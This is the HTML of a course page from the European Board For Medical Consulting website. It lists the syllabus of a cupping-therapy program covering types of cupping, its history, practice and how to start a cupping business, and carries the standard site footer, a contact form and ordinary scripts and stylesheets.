                            <div class="row vc_hidden-xl vc_hidden-lg vc_hidden-md" style="margin-top: 20px;margin-bottom: 0px">
                                <div class="col-sm-6">
                                    <div class="vc_btn3-container vc_btn3-left vc_custom_1497197977163" style="margin-bottom: 0px !important;">

                                                                                    <a href="https://europeanboard.org/en/programs/cupping-science/learning-platform?1" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1 text-capitalize"><i class="vc_btn3-icon fa fa-file-video-o"></i> e-learning platform</a>
                                                                                <a style="margin-top: 10px" href="https://europeanboard.org/en/programs/cupping-science/brochure" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1 text-capitalize"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> program brochure</a>
                                    </div>
                                </div>
                            </div>
    <div>
        <p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">Program content:</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">1- The first axis: What is cupping therapy?</span></span></span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz"><span class="ryNqvb">* </span></span><span class="jCAhz ChMk0b"><span class="ryNqvb">Introduction to cupping therapy</span></span> </span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">* Types of cupping</span></span> </span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">* Fundamentals and rules of cupping science</span></span> </span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">2- The second axis:</span></span></span><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb"> the benefits of cupping therapy</span></span></span></p>
<p><span class="HwtZe" lang="en"> * <span class="jCAhz ChMk0b"><span class="ryNqvb">The role of cupping in relieving pain</span></span> </span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">* Common diseases in cupping therapy</span></span> </span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">* Cupping and its role in beauty</span></span> </span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">3- The third axis: the history of cupping</span></span> </span></p>
<p><span class="HwtZe" lang="en"> * <span class="jCAhz ChMk0b"><span class="ryNqvb">Cupping in China</span></span></span></p>
<p><span class="HwtZe" lang="en"> * <span class="jCAhz ChMk0b"><span class="ryNqvb">Cupping in Islam</span></span> </span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">* Cupping in the West</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">4- The fourth axis: the application and practice of cupping</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* Cupping positions</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* How to locate the pain</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* Preparation for cupping</span></span> </span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">* Tools and means used in cupping</span></span> </span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* Cases in which cupping therapy is prohibited</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* How to practice and apply cupping of all kinds</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* The most common division</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* Fiery cupping</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* Wet cupping</span></span> </span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz ChMk0b"><span class="ryNqvb">* New types of cupping</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* Common mistakes during cupping</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">5- The fifth axis: Make yourself your own cupping business:</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* How to start your project</span></span></span></p>
<p><span class="HwtZe" lang="en"> <span class="jCAhz ChMk0b"><span class="ryNqvb">* Marketing for cupping business</span></span></span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz"><span class="ryNqvb">* </span></span><span class="jCAhz ChMk0b"><span class="ryNqvb">Clinic supplies</span></span></span></p>
<p><span class="HwtZe" lang="en"><span class="jCAhz"><span class="ryNqvb">* </span></span><span class="jCAhz ChMk0b"><span class="ryNqvb">Project success factors</span></span></span></p>
    </div>















<br/><br/><br/>


</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="stm_sidebar">
	<style type="text/css" scoped="">
		.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1451998133493{margin-bottom: 30px !important;}.vc_custom_1497197977163{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1451998719729{margin-bottom: 9px !important;}.vc_custom_1497197502549{margin-bottom: 17px !important;}	</style>
        <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"></div>
                        <div class="vc_btn3-container vc_btn3-left vc_custom_1497197977163">
                            <a href="https://europeanboard.org/en/programs/cupping-science/learning-platform?1" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1 text-capitalize"><i class="vc_btn3-icon fa fa-chalkboard-teacher"></i> e-learning platform</a>
                            <a style="margin-top: 10px" href="https://europeanboard.org/en/programs/cupping-science/brochure" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1 text-capitalize"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> program brochure</a>
                        </div>
</div></div></div></div>
<div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1451998719729 text_align_left"><div style="font-size: 16px;color: #222222;font-family:Poppins;font-weight:600;font-style:normal">how can we help you?</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1497197502549">
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Contact us via email at info@europeanboard.org or submit a business inquiry online.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a href="https://europeanboard.org/en/contact-us?src=program_15" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white"><i class="vc_btn3-icon fa fa-phone-square"></i> contact us</a></div>
            </div></div></div></div>
</div></div></div></div></div>
<div><div class="wpb_column vc_column_container vc_col-sm-12" style="z-index: 1000000000;"><div class="vc_column-inner " style="padding: 0px"><div class="wpb_wrapper"><section class="vc_cta3-container">
	<div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-right vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1498074846651" style="padding: 5px 0px">
						<div class="vc_cta3_content-container" style="padding: 0 3%">
									<div class="vc_cta3-content">
				<header class="vc_cta3-content-header">
					<div class="vc_custom_heading text-left" ><h2 style="font-size: 20px;color: #000000;line-height: 24px" >Looking for a Excellency</h2></div>									</header>
							</div>
						<div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right">
						    
						    						    <a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right vc_btn3-color-theme_style_2" style="padding: 5px 37px" href="https://europeanboard.org/en/application-form/courses" title="" target="_self">apply now <i class="vc_btn3-icon fa fa-chevron-right"></i></a>
						    
						    						    
						    </div>
</div>		</div>
					</div>
</section>

</div></div></div></div>
            <div class="vc_row-full-width vc_clearfix"></div>
			</div>

</article> <!-- #post-## -->

</div>

	</div> <!--.container-->


                            </div>
	</div>
            <footer id="footer" class="footer style_1">
                <div class="widgets_row">
    <div class="container">
        <div class="footer_widgets">
            <div class="row">
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <div class="footer_logo">
                        <a href="https://europeanboard.org/en">
                                <img src="https://europeanboard.org/img/logos/logo.png?v=1.03" alt="European Board For Medical Consulting" style="width: 260px;height: 110px"/>
                        </a>
                    </div>
                    <div class="footer_text" style="margin-bottom: 20px">
                        <p>The European Board For Medical Consulting, is an independent institution geographical location, culture and scientific method. It obtained accreditation and licensing from the British government under its license number ( 13066875). The European Board For Medical Consulting  was established at the beginning of 2020 as a British institution concerned with encouraging excellence and creativity in the medical field, as well as, higher Education and distance learning, with the contribution of a group of scientific cadres of Arab elites that immigrated to the United Kingdom, and in cooperation with a group of founding fathers in the field of open education and distance education, who are British citizens and believe in the need for civilized interaction between peoples.</p>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <section id="recent-posts-5" class="widget widget_recent_entries">
                        <h4 class="widget_title no_stripe text-capitalize">recent news</h4>
                        <ul>
                                                        <li>
                                <a href="https://europeanboard.org/en/fda-approves-colchicine-lodoco-as-a-groundbreaking-anti-inflammatory-medication-for-preventing-cardiovascular-diseases/details">&quot;FDA Approves Colchicine (Lodoco) as a Groundbreaking Anti-inflammatory Medication for Preventing Cardiovascular Diseases&quot;</a>
                            </li>
                                                        <li>
                                <a href="https://europeanboard.org/en/vancomycin-and-pseudomembranous-colitis/details">Vancomycin and Pseudomembranous Colitis.</a>
                            </li>
                                                        <li>
                                <a href="https://europeanboard.org/en/neonatal-galactorrhea/details">Neonatal galactorrhea</a>
                            </li>
                                                    </ul>
                    </section>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <section id="nav_menu-3" class="widget widget_nav_menu">
                        <h4 class="widget_title no_stripe text-capitalize">quick links</h4>
                        <div class="menu-footer-menu-container">
                            <ul id="menu-footer-menu" class="menu">
                                <li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1023 current_page_item menu-item-1333">
                                    <a href="https://europeanboard.org/en" class="text-capitalize">home</a>
                                </li>
                                <li class="menu-item mclassenu-item-type-post_type menu-item-object-page menu-item-1301">
                                    <a  href="https://europeanboard.org/ar/programs/cupping-science/details" class="text-capitalize" style="font-size:16px;letter-spacing:1px">عربي</a>
                                </li>










                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="https://europeanboard.org/en/news" class="text-capitalize">news</a>
                                </li>




                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="https://europeanboard.org/en/membership" class="text-capitalize">Membership in the European Board</a>
                                </li>

                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="https://europeanboard.org/en/about-us" class="text-capitalize">about us</a>
                                </li>


                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="https://europeanboard.org/en/fellowship" class="text-capitalize">Fellowship in the European Board</a>
                                </li>
                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="https://europeanboard.org/en/contact-us" class="text-capitalize">contact us</a>
                                </li>
                                <li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337">
                                    <a href="https://europeanboard.org/en/commission" class="text-capitalize">The High Advisory Body in the European Board</a>
                                </li>
































                                <li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337" style="width: 60%">
                                    <a href="https://europeanboard.org/en/verify-certificate" class="text-capitalize">verify certificate</a>
                                </li>



                            </ul>
                        </div>
                    </section>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <section id="wpcw_contact-6" class="widget wpcw-widgets wpcw-widget-contact">
                        <h4 class="widget_title no_stripe text-capitalize" style="margin-bottom:30px">contact us</h4>
                        <ul>
                            <li class="has-label text-capitalize" style="padding-top: 0px"><strong>email</strong><br><div><a href="mailto:&#105;n&#102;&#111;&#64;ed&#117;l&#108;&#101;&#110;&#99;&#101;.&#99;&#111;&#109;" style="text-transform: none">info@europeanboard.org</a></div></li>
                            <li class="has-label text-capitalize"><strong>phone</strong><br><div>+447796032154</div></li>
                            <li class="has-label text-capitalize"><strong>address</strong><br><div>International House, 36-38 Cornhill, London, EC3V 3NG</div></li>
                            <li class="has-label text-capitalize">
                                <strong>Membership in the European Board</strong> <div>It does not amount to an academic or scientific certificate, and the EUROPEAN BOARD FOR MEDICAL CONSULTING LTD is a medical consulting company licensed in the United Kingdom with license number: 13039824, and membership is granted to doctors who prove their practice of medical work and fulfill all membership conditions.</div>
                            </li>
                        </ul>















                    </section>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright_row">
    <div class="container">
            <div class="copyright_row_wr">
                <div class="socials col-md-8 col-xs-12 pull-right" style="padding: 0">
                    <ul class="pull-right" style="margin: 0 10px;">
                                                <li>
                            <a href="https://www.facebook.com/EUropean-Board-for-Medical-Consulting-100104522017280/?ref=page_internal" target="_blank" class="social-facebook">
                                    <i class="fa fa-facebook"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://instagram.com" target="_blank" class="social-instagram">
                                    <i class="fa fa-instagram"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.linkedin.com" target="_blank" class="social-linkedin">
                                    <i class="fa fa-linkedin"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.skype.com" target="_blank" class="social-skype">
                                    <i class="fa fa-skype"></i>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class=" col-md-4 col-xs-12 copyright pull-left">
                    Copyright © 2025 All Rights Reserved <a href="https://europeanboard.org/en">European Board For Medical Consulting</a>
                </div>
            </div>
        </div>
    </div>
<a href="https://api.whatsapp.com/send?phone=447796032154" class="float" target="_blank" style="	position:fixed;
	width:60px;
	height:60px;
	bottom:40px;
	right:40px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;">
    <i class="fa fa-whatsapp my-float" style="margin-top:16px;"></i>
</a>
            </footer>
    </div>
    <div class="alert text-center cookiealert" role="alert"  style="z-index:99999999999;padding-top: 40px;padding-bottom: 40px;">
        We use cookies to ensure that we give you the best experience on our website. By using our website, you agree to our  <a href="https://europeanboard.org/en/cookie-policy" target="_blank" style="color: #337ab7;">cookie policy</a> & <a href="https://europeanboard.org/en/privacy-policy" target="_blank" style="color: #337ab7;">privacy policy</a>

        <button type="button" class="btn btn-primary btn-sm acceptcookies" style="margin-top: 5px;margin-left:5px;margin-right:5px">
            Accept        </button>
    </div>
        <div id="requestCallModal" class="modal purple-modal"  role="dialog"  aria-hidden="true">

        <div class="modal-dialog dialog-md">


            <div class="modal-content">


                <div class="modal-header card-header" style="padding-top: 1.5rem!important;padding-bottom: 0!important;    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem 1rem;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem;margin-bottom: 0;
    background-color: rgba(0,0,0,.03);">
                    <h4 class="text-center" style="margin-bottom: 0;
    line-height: 1.5;width: 100%!important;padding: 0;margin-bottom: 24px;font-weight: 300;color: rgb(180, 132, 76)">GET IN TOUCH</h4>
                    <p>
                        <button href="javascript:void(0)" class="close-modal-anchor" data-dismiss="modal" style="padding-bottom: 4px;">
                            ×
                        </button>
                    </p>
                </div>

                <div class="mb-2" style="justify-content: start;">
                   <div wire:id="ZEUtbWyMGpXUv35EIOl1" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;ZEUtbWyMGpXUv35EIOl1&quot;,&quot;name&quot;:&quot;website.call-request&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;path&quot;:&quot;en\/programs\/cupping-science\/details&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;d1a8f9e5&quot;,&quot;data&quot;:{&quot;full_name&quot;:null,&quot;email&quot;:null,&quot;phone&quot;:null,&quot;call_code&quot;:null,&quot;company_name&quot;:null,&quot;successMessage&quot;:false},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;8cb09fc076be5e4c46396748b9039e8691580128b7b40e43a7708e457d4eb238&quot;}}" style="width: 100%;">
    <div style="padding:3rem !important;">
        <form wire:submit.prevent="store">
            <div class="form-group">
                <label>Full Name</label>
                <input type="text" wire:model.defer="full_name" name="full_name" class="form-control" style="background: #fafafa">
                            </div>
            <div class="form-group">
                <label>E-mail</label>
                <input type="email" wire:model.defer="email" name="email" class="form-control ltr" style="background: #fafafa">
                            </div>
            <div class="form-group">
                <label style="display: block">Phone Number</label>
                <input wire:ignore style="direction: ltr" x-data="{ value: window.Livewire.find('ZEUtbWyMGpXUv35EIOl1').entangle('phone').defer }"
                       x-ref="input"
                       x-init="ite=intlTelInput($refs.input, {

	          	nationalMode: false,
	          	autoHideDialCode: false,
            	initialCountry: 'us',
				 })"
                       x-on:change="value = $event.target.value;"
                       type="tel"

                class="form-control" style="background: #fafafa">
                            </div>
            <div class="form-group">
                <label>Company Name</label>
                <input type="text" wire:model.defer="company_name" name="company_name" class="form-control" style="background: #fafafa">
                            </div>
            <div class="modal-footer-holder">
                <div class="row-data-holder">
                    <button type="submit" style="position: relative;
    z-index: 1;
    padding: 10px 25px;
    text-align: center;
    background-color: #F26C4F;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #FFFFFF;
    -webkit-border-radius: 40px;
    border-radius: 40px;
    overflow: hidden;
    white-space: nowrap;cursor: pointer;    display: inline-block;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    margin-top: 20px;
">
                        <span wire:loading.remove wire:target="store">Schedule Now</span>
                        <span wire:loading wire:target="store">Sending ...</span>
                    </button>
                </div>
            </div>
        </form>
            </div>
</div>


<!-- Livewire Component wire-end:ZEUtbWyMGpXUv35EIOl1 -->                </div>

            </div>

        </div>

    </div>

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JDWQJQTEL3"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-JDWQJQTEL3');
</script>

<script type="text/javascript">
    jQuery.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': jQuery('meta[name="csrf-token"]').attr('content')
        }
    });
    function revslider_showDoubleJqueryError(sliderID) {
            var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
            errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
            errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
            errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
            errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
                    jQuery(sliderID).show().html(errorMessage);
    }
</script>
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&amp;ver=4.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-animate.min.css-css'  href="https://europeanboard.org/wp-content/themes/rajdeep/assets/css/animate.min8a54.css?ver=1.0.0" type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&amp;ver=4.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href="https://europeanboard.org/wp-content/themes/rajdeep/assets/css/owl.carousel8a54.css?ver=1.0.0" type='text/css' media='all' />

<script type='text/javascript' src="https://europeanboard.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.mind03d.js?ver=3.51.0-2014.06.20"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/plugins/contact-form-7/includes/js/scripts4906.js?ver=4.7"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/themes/rajdeep/assets/js/bootstrap.min8a54.js?ver=1.0.0"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/themes/rajdeep/assets/js/select2.min8a54.js?ver=1.0.0"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/themes/rajdeep/assets/js/custom8a54.js?ver=1.3.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>

<script type='text/javascript' src="https://europeanboard.org/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min7359.js?ver=1.2.0"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-includes/js/wp-embed.min37cb.js?ver=4.9.7"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min2720.js?ver=4.11.2"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/themes/rajdeep/assets/js/countUp.min8a54.js?ver=1.0.0"></script>
<script type='text/javascript' src="https://europeanboard.org/wp-content/themes/rajdeep/assets/js/owl.carousel.min8a54.js?ver=1.0.0"></script>
    <script src="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.js"></script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@10"></script>
<script src="/js/app.js?id=bf5599f82fd8ddcd1b98"></script>
<script>
    
    
</script>

    
    
    <script src="https://europeanboard.org/vendor/bower_components/jquery/dist/jquery.min.js"></script>
<script src="https://europeanboard.org/vendor/bower_components/remarkable-bootstrap-notify/dist/bootstrap-notify.min.js"></script>
<script>
        var js=jQuery.noConflict(true);

 </script>

    <!-- Livewire Scripts -->

<script src="/livewire/livewire.js?id=9a36ebbddb8dd0aa91b1" data-turbo-eval="false" data-turbolinks-eval="false" ></script>
<script data-turbo-eval="false" data-turbolinks-eval="false" >
    if (window.livewire) {
	    console.warn('Livewire: It looks like Livewire\'s @livewireScripts JavaScript assets have already been loaded. Make sure you aren\'t loading them twice.')
	}

    window.livewire = new Livewire();
    window.livewire.devTools(true);
    window.Livewire = window.livewire;
    window.livewire_app_url = '';
    window.livewire_token = 'nsyJLdOkdlsmggRw5g8tWxaG0McSXNE7lxrrjDeV';

	/* Make sure Livewire loads first. */
	if (window.Alpine) {
	    /* Defer showing the warning so it doesn't get buried under downstream errors. */
	    document.addEventListener("DOMContentLoaded", function () {
	        setTimeout(function() {
	            console.warn("Livewire: It looks like AlpineJS has already been loaded. Make sure Livewire\'s scripts are loaded before Alpine.\\n\\n Reference docs for more info: http://laravel-livewire.com/docs/alpine-js")
	        })
	    });
	}

	/* Make Alpine wait until Livewire is finished rendering to do its thing. */
    window.deferLoadingAlpine = function (callback) {
        window.addEventListener('livewire:load', function () {
            callback();
        });
    };

    let started = false;

    window.addEventListener('alpine:initializing', function () {
        if (! started) {
            window.livewire.start();

            started = true;
        }
    });

    document.addEventListener("DOMContentLoaded", function () {
        if (! started) {
            window.livewire.start();

            started = true;
        }
    });
</script>
    <script src="https://cdn.jsdelivr.net/npm/@ryangjchandler/spruce@2.x.x/dist/spruce.umd.js"></script>

    <script>
        Spruce.store('topBanner',{
            collapse:false
        }, true);


        const livewire=window.livewire;

        const Toast = Swal.mixin({
            toast: true,
            position: 'top-start',
            showConfirmButton: false,
            timer: 20000,
            timerProgressBar: true,
            onOpen: (toast) => {
                toast.addEventListener('mouseenter', Swal.stopTimer)
                toast.addEventListener('mouseleave', Swal.resumeTimer)
            }
        });
        var App = {};

        App.toast = {
            message: function(message, type,timer){
                if (jQuery.isArray(message)) {
                    jQuery.each(message, function(i, item){
                        App.toast.message(item, type);
                    });
                } else {
                    Toast.fire({
                        icon: type,
                        title: message,
                        timer: timer,
                    });
                }
            },
            error: function(message){
                App.toast.message(message, 'error',10000);
            },
            success: function(message){
                App.toast.message(message, 'success',3000);
            },
            info: function(message){
                App.toast.message(message, 'info',10000);
            },
            warning: function(message){
                App.toast.message(message, 'warning',10000);
            },
            validationError: function(errors){
                jQuery.each(errors, function(i, fieldErrors){
                    App.toast.error(fieldErrors);
                });
            }
        };

        livewire.on('success',($message)=>App.toast.success($message));
        livewire.on('error',($message)=>App.toast.error($message));
        livewire.on('info',($message)=>App.toast.info($message));
        livewire.on('warning',($message)=>App.toast.warning($message));
    </script>
</body>


</html>


--- FILE ---
content_type: text/css
request_url: https://europeanboard.org/wp-content/themes/rajdeep/style8a54.css?ver=1.0.0
body_size: 690
content:
/*!
Theme Name: Rajdeep
Theme URI: http://rajdeepgautam.com/
Author: Rajdeep Gautam
Author URI: http://rajdeepgautam.com/
Description: Edullence Website
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: education
Tags: blue, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, sticky-post, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

.stm_gmap_wrapper .alert {
   margin-bottom: 0;
}

.stm_gmap_wrapper .alert strong {
   color: #ff0000;
}

.loader {
   position: relative;
   margin: 0 auto;
   width: 100px
}

.loader:before {
   content: '';
   display: block;
   padding-top: 100%
}

.circular {
   -webkit-animation: rotate 2s linear infinite;
   animation: rotate 2s linear infinite;
   height: 100%;
   -webkit-transform-origin: center center;
   transform-origin: center center;
   width: 100%;
   position: absolute;
   top: 0;
   bottom: 0;
   left: 0;
   right: 0;
   margin: auto;
}

.path {
   stroke-dasharray: 1, 200;
   stroke-dashoffset: 0;
   -webkit-animation: dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;
   animation: dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;
   stroke-linecap: round
}

/* OCT 26 UPD */
@media only screen and (max-width: 992px) {
   body.header_style_3 .logo {
      float: none;
   }
   body.header_style_3 #header .header_top .icon_text {
      float: left;
      margin: 30px 30px 0 0;
   }
   body.header_style_3 #header .top_nav .icon_text {
      display: none;
   }
   body.header_style_3 #header .top_nav .icon_text:before {
      display: none;
   }
   .top_nav .top_nav_wrapper > ul > li > a {
      padding: 21px 14px;
   }
}

@media only screen and (max-width: 767px) {
   body .vc_cta3.vc_cta3-actions-right .vc_cta3-content {
      width: auto !important;
      text-align: center;
      margin: 0 0 20px;
   }
   body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading {
      text-align: center;
   }
   body .vc_cta3.vc_cta3-actions-right .vc_btn3-container.vc_btn3-right {
      text-align: center
   }
   .stm_gmap_wrapper .gmap_addresses .owl-dots-wr {
      z-index: 15;
   }
}


--- FILE ---
content_type: text/css
request_url: https://europeanboard.org/css/website/custom.css?version=2.109
body_size: 2581
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/*
    Created on : Aug 31, 2018, 2:25:09 PM
    Author     : ASUS
*/

.error,.error strong{
    color: indianred !important;
}
.form-group.required .control-label:after {
    padding: 5px;
    font-weight: bold;
    font-size: 15px;
    content:"*";
}
h4.no_stripe{
    padding: 0 3px 0px 3px;
}
#footer .widgets_row .footer_logo a img{
    height: auto;
}
.stm_partner.style_2 .stm_partner_content .description{
    text-align: justify;
}
.consulting-rev-title-2{
    letter-spacing: 0px !important;
}
h4, .h4 {
    letter-spacing: 0px;
}
h2, .h2{
    letter-spacing: 0px;
}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a img{
    height: 195px;
    width: 100%;
}
